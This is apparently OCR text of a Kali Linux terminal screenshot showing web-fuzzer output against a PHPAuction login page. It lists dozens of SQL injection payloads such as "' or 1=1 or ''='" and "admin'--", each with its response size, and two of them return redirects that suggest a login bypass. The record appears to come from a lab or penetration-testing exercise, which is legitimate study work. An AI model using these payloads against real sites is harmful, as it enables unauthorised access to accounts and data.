 Burp Suite Community E... PHPAUCTION - Mozilla ... qterminal 01:41 PM
2
kali@kali: ~
File Actions Edit View Help
000000012: 200 467 L 660 W 9598 Ch "\x23"
000000010: 200 467 L 660 W 9598 Ch "=%20;"
000000006: 200 469 L 676 W 9773 Ch "'%20--"
000000008: 200 469 L 676 W 9773 Ch "'%20;"
000000002: 200 467 L 660 W 9598 Ch """
000000024: 200 469 L 676 W 9773 Ch "')%20or%20('x'='x"
000000026: 200 469 L 676 W 9773 Ch "' or 0=0 --"
000000038: 200 467 L 660 W 9598 Ch "or%201=1 --"
000000069: 200 467 L 660 W 9598 Ch "truncate"
000000067: 200 467 L 660 W 9598 Ch "distinct"
000000021: 200 467 L 660 W 9598 Ch "'%20or%20''='"
000000066: 200 467 L 660 W 9598 Ch "update"
000000019: 200 469 L 676 W 9773 Ch "admin'--"
000000018: 200 469 L 676 W 9773 Ch "'or%20select *"
000000009: 200 469 L 676 W 9773 Ch "=%20'"
000000004: 200 467 L 660 W 9598 Ch "-"
000000030: 200 467 L 660 W 9598 Ch "" or 0=0 #"
000000068: 200 467 L 660 W 9598 Ch "having"
000000064: 200 467 L 660 W 9598 Ch "desc"
000000062: 200 467 L 660 W 9598 Ch "order by"
000000060: 200 467 L 660 W 9598 Ch "procedure"
000000054: 200 467 L 660 W 9598 Ch "PRINT"
000000058: 200 467 L 660 W 9598 Ch "as"
000000057: 200 467 L 660 W 9598 Ch "insert"
000000056: 200 467 L 660 W 9598 Ch "select"
000000055: 200 467 L 660 W 9598 Ch "PRINT @@variable"
000000051: 200 469 L 676 W 9773 Ch "'hi' or 'x'='x';"
000000049: 200 469 L 676 W 9773 Ch "hi') or ('a'='a"
000000047: 200 469 L 676 W 9773 Ch "hi' or 1=1 --"
000000005: 200 467 L 660 W 9598 Ch "--"
000000065: 200 467 L 660 W 9598 Ch "delete"
000000063: 200 467 L 660 W 9598 Ch "asc"
000000061: 200 467 L 660 W 9598 Ch "limit"
000000059: 200 467 L 660 W 9598 Ch "or"
000000053: 200 467 L 660 W 9598 Ch ",@variable"
000000050: 200 467 L 660 W 9598 Ch "hi") or ("a"="a"
000000048: 200 467 L 660 W 9598 Ch "hi' or 'a'='a"
000000045: 200 467 L 660 W 9598 Ch "hi" or "a"="a"
000000046: 200 467 L 660 W 9598 Ch "hi" or 1=1 --"
000000043: 200 469 L 676 W 9773 Ch "') or ('a'='a"
000000041: 200 469 L 676 W 9773 Ch "' or a=a--"
000000040: 200 467 L 660 W 9598 Ch "" or 1=1 or ""=""
000000037: 200 467 L 660 W 9598 Ch "or%201=1"
000000039: 302 0 L 0 W 0 Ch "' or 1=1 or ''='"
000000035: 200 467 L 660 W 9598 Ch "" or 1 --'""
000000034: 200 469 L 676 W 9773 Ch "' or '1'='1'--"
000000033: 200 467 L 660 W 9598 Ch "" or 1=1--"
000000029: 302 0 L 0 W 0 Ch "' or 0=0 #"
000000031: 200 467 L 660 W 9598 Ch "or 0=0 #"
000000028: 200 467 L 660 W 9598 Ch "or 0=0 --"
000000027: 200 467 L 660 W 9598 Ch "" or 0=0 --"
000000072: 200 467 L 660 W 9598 Ch "handler"
000000076: 200 469 L 676 W 9773 Ch "' or userid like '%"